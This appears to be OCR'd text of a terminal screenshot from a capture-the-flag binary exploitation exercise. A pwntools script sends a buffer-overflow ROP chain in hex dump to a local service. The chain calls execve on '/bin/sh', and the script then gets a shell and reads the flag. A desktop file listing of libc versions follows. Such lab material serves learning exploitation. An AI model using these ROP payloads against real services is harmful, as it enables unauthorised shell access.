 → Desktop python3 exp.py
[+] Opening connection to 127.0.0.1 on port 8888: Done
[DEBUG] Sent 0x48 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│
00000010 e0 b2 6b 00 00 00 00 00 af 05 40 00 00 00 00 00 │··k·│····│··@·│····│
00000020 00 00 00 00 00 00 00 00 13 00 41 00 00 00 00 00 │····│····│··A·│····│
00000030 e0 b2 6b 00 00 00 00 00 bc 8c 44 00 00 00 00 00 │··k·│····│··D·│····│
00000040 1b 0c 40 00 00 00 00 00 │··@·│····│
00000048
[*] Paused (press any to continue)
[DEBUG] Sent 0x50 bytes:
00000000 2f 62 69 6e 2f 73 68 00 af 05 40 00 00 00 00 00 │/bin│/sh·│··@·│····│
00000010 3b 00 00 00 00 00 00 00 12 3a 40 00 00 00 00 00 │;···│····│·:@·│····│
00000020 00 00 00 00 00 00 00 00 13 00 41 00 00 00 00 00 │····│····│··A·│····│
00000030 00 00 00 00 00 00 00 00 a6 06 40 00 00 00 00 00 │····│····│··@·│····│
00000040 e0 b2 6b 00 00 00 00 00 bc 8c 44 00 00 00 00 00 │··k·│····│··D·│····│
00000050
[*] Switching to interactive mode
[DEBUG] Received 0xc bytes:
b'hello boy!!!'
hello boy!!!$ cat flag
[DEBUG] Sent 0x9 bytes:
b'cat flag\n'
[DEBUG] Received 0x24 bytes:
b'flag(qw12o-dbckn-ta38i-ksl97-eepuy)\n'
flag(qw12o-dbckn-ta38i-ksl97-eepuy)
$
❐ 0 ↑ 8h 7m 1 python3 ↗ | 07:30 | 20 Oct zikh ubuntu
bk.py
pwn1
buu64-libc-
2.23.so
buu64-libc-
2.27.so
buu32-libc-
2.23.so
buu64-libc-
2.29.so
Vegetables
ctf
mipsel-
linux-uclibc
Trash